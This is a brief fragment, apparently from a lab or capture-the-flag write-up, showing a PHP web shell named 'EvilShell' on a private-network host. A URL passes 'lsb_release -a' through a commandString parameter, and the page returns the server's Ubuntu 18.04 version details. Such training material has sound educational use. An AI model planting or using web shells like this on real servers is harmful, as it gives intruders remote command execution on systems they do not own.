 10.10.41.189/evilshell.php?commandString=lsb_release+-a
EvilShell
Enter command...
Submit
Distributor ID: Ubuntu Description: Ubuntu 18.04.4 LTS Release: 18.04
Codename: bionic